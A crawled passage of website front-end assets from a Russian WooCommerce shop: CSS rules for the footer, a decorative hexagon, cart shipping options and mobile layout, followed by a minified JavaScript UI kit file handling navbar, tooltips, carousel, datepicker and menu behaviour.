    border-top: 1px solid rgba(0,0,0,0.1);
}
.main-footer-bottom a {
    color: #bf0a00 !important
}
@media (max-width:991.98px) {
  .main-subscribe-form-block {
      padding-top: 40px;
      padding-bottom: 40px;
      flex-direction: column;
      align-items: normal;
      height: auto;
  }
  .main-subscribe-form-block-header {
    font-size: 14px;
    line-height: 20px;
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 20px;
    /* color: #e8d435 !important; */
 }
 .main-first-form-block-button {
    position: relative;
    z-index: 1;
    width: 100% !important;
}
.main-subscribe-form-block-icon {
    display: none;
}
.main-footer-bottom .row div {
    line-height: 2rem;
    text-align: center;
}
.main-footer .col {
    flex: 0 0 100%;
}
.main-footer-second-row-contact-links {
    margin-top: 20px;
}
.main-footer-second-row-work-time {
    margin: 15px 0;
}
}
/* Новая страница контактов */

/* Шестиугольник */
#wrapper-hexagon {
  position: absolute;
  top: 0;
  left: 264px;
}
#hexagon {
    width: 116px;
    height: 70px;
    background: #000;
    position: relative;
    margin: 10px auto;
    transform: rotate(-18deg);
    z-index: -1;
}

#hexagon:before {
  content: '';
width: 0;
height: 0;
position: absolute;
top: -33px;
left: 0px;
border-left: 58px solid transparent;
border-right: 58px solid transparent;
border-bottom: 34px solid #000;
}

#hexagon:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: -33px;
    left: -1px;
    border-left: 58px solid transparent;
    border-right: 58px solid transparent;
    border-top: 34px solid #000;
}
@media (max-width:1100px) {
  #wrapper-hexagon {
    left: 218px;
  }
}
@media (max-width:991px) {
  #wrapper-hexagon {
    left: 259px;
    transform: scale(.65);
    z-index: -1;
    top: -15px;
  }
}
@media (max-width:840px) {
  #wrapper-hexagon {
    display: none;
  }
}
@media (max-width:565px) {
  #wrapper-hexagon {
    display: block;
    transform: scale(.4);
    z-index: -1;
    left: 27%;
    top: -27px;
  }
  .jumbotron-video .display-4 {
    text-shadow: -1px 2px 2px #fff;
  }
}
@media (max-width:440px) {
  #wrapper-hexagon {
    left: 25%;
  }
}
@media (max-width:362px) {
  #wrapper-hexagon {
    left: 20%;
  }
}
@media (max-width:354px) {
  #wrapper-hexagon {
    left: 19%;
  }
}
@media (max-width:334px) {
  #wrapper-hexagon {
    left: 17%;
  }
}
/* Шестиугольник */

/* Изменение шрифта у заголовков фильтров */
.widget-title.berocket_aapf_widget-title {
  font-family: 'Montserrat', sans-serif;
}
/* Изменение шрифта у заголовков фильтров */

#ship-to-different-address {
  font-size: 1.57em !important;
}

/* Изменение положения селктов выбора доставки в корзине 1 уровень*/
.calculated_shipping #shipping_method {
  display: flex;
    flex-direction: column;
}
.calculated_shipping #shipping_method li {
  padding-left: 16px;
}
/* Изменение положения селктов выбора доставки в корзине 1 уровень*/


/* Уменьшение шрифтов и отступов в мобильной версии */
@media (max-width:565px) {
  .calculated_shipping h5.font-weight-bold,
  #order_review_heading {
    font-size: 1.4em;
  }
  #customer_details h5 {
      font-size: 1.4em;
      padding-bottom: 0;
  }
  #customer_details > div{
    padding: 12px !important;
  }
}
/* Уменьшение шрифтов и отступов в мобильной версии */
.woocommerce-terms-and-conditions-wrapper input[type=checkbox] {
  opacity: 1 !important;
  visibility: visible !important;
  position: static !important;
}


--- FILE ---
content_type: application/javascript
request_url: http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045
body_size: 1412
content:
var transparent=!0;var transparentDemo=!0;var fixedTop=!1;var navbar_initialized,backgroundOrange=!1,toggle_initialized=!1;$(document).ready(function(){$('.dropdown-toggle').dropdown();$('[data-toggle="tooltip"], [rel="tooltip"]').tooltip();$('[data-toggle="popover"]').each(function(){color_class=$(this).data('color');$(this).popover({template:'<div class="popover popover-'+color_class+'" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'})});nowuiKit.initNavbarImage();$navbar=$('.navbar[color-on-scroll]');scroll_distance=$navbar.attr('color-on-scroll')||500;if($('.navbar[color-on-scroll]').length!=0){nowuiKit.checkScrollForTransparentNavbar();$(window).on('scroll',nowuiKit.checkScrollForTransparentNavbar)}
$('.form-control').on("focus",function(){$(this).parent('.input-group').addClass("input-group-focus")}).on("blur",function(){$(this).parent(".input-group").removeClass("input-group-focus")});$('.bootstrap-switch').each(function(){$this=$(this);data_on_label=$this.data('on-label')||'';data_off_label=$this.data('off-label')||'';$this.bootstrapSwitch({onText:data_on_label,offText:data_off_label})});$('.carousel').carousel({interval:4000});$('.date-picker').each(function(){$(this).datepicker({templates:{leftArrow:'<i class="now-ui-icons arrows-1_minimal-left"></i>',rightArrow:'<i class="now-ui-icons arrows-1_minimal-right"></i>'}}).on('show',function(){$('.datepicker').addClass('open');datepicker_color=$(this).data('datepicker-color');if(datepicker_color.length!=0){$('.datepicker').addClass('datepicker-'+datepicker_color+'')}}).on('hide',function(){$('.datepicker').removeClass('open')})})});$(window).on('resize',function(){nowuiKit.initNavbarImage()});$(document).on('click','.navbar-toggler',function(){$toggle=$(this);if(nowuiKit.misc.navbar_menu_visible==1){$('html').removeClass('nav-open');nowuiKit.misc.navbar_menu_visible=0;$('#bodyClick').remove();setTimeout(function(){$toggle.removeClass('toggled')},550)}else{setTimeout(function(){$toggle.addClass('toggled')},580);div='<div id="bodyClick"></div>';$(div).appendTo('body').click(function(){$('html').removeClass('nav-open');nowuiKit.misc.navbar_menu_visible=0;setTimeout(function(){$toggle.removeClass('toggled');$('#bodyClick').remove()},550)});$('html').addClass('nav-open');nowuiKit.misc.navbar_menu_visible=1}});nowuiKit={misc:{navbar_menu_visible:0},checkScrollForTransparentNavbar:debounce(function(){if($(document).scrollTop()>scroll_distance){if(transparent){transparent=!1;$('.navbar[color-on-scroll]').removeClass('navbar-transparent')}}else{if(!transparent){transparent=!0;$('.navbar[color-on-scroll]').addClass('navbar-transparent')}}},17),initNavbarImage:function(){var $navbar=$('.navbar').find('.navbar-translate').siblings('.navbar-collapse');var background_image=$navbar.data('nav-image');if($(window).width()<1201||$('body').hasClass('burger-menu')){if(background_image!=undefined){$navbar.css('background',"url('"+background_image+"')").removeAttr('data-nav-image').css('background-size',"cover").addClass('has-image')}}else if(background_image!=undefined){$navbar.css('background',"").attr('data-nav-image',''+background_image+'').css('background-size',"").removeClass('has-image')}},initSliders:function(){var slider=document.getElementById('sliderRegular');noUiSlider.create(slider,{start:40,connect:[!0,!1],range:{min:0,max:100}});var slider2=document.getElementById('sliderDouble');noUiSlider.create(slider2,{start:[20,60],connect:!0,range:{min:0,max:100}})}}
function debounce(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;clearTimeout(timeout);timeout=setTimeout(function(){timeout=null;if(!immediate)func.apply(context,args)},wait);if(immediate&&!timeout)func.apply(context,args)}};if($(window).width()<=1201){var menu=$('#menu-main');menu.removeAttr('id');menu.attr('id','mobile-menu')}
$(window).on('resize',function(){if($(window).width()<=1201){var menu=$('#menu-main');menu.removeAttr('id');menu.attr('id','mobile-menu')}else{var menu=$('#mobile-menu');menu.removeAttr('id');menu.attr('id','menu-main')}})
